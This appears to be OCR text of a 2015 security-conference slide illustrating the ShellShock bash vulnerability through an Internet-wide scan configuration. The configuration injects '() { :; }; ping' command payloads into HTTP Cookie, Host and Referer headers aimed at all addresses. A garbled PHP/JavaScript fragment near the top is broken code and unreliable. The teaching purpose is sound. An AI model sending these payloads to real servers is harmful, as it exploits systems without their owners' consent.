 ShellShock Example
$js_command_hist ?>); var last = 0; function key(e) { ?> va r current_line = 0; var command_hist = New array (<?php
• Robert Graham: "I'm running a scan right now
of the Internet to test for the recent bash
vulnerability,…"
target-ip = 0.0.0.0/0
port = 80
banners = true
http-user-agent = shellshock-scan <snip>
http-header[Cookie] = () { :; }; ping -c 3 209.126.230.74
http-header[Host] = () { :; }; ping -c 3 209.126.230.74
http-header[Referer] = () { :; }; ping -c 3 209.126.230.74
©2015 Secure Ideas LLC | www.secureideas.com
10
BSIDES
ASHEVILLE
simeio
EPSILON®
Technology Solutions
Ideas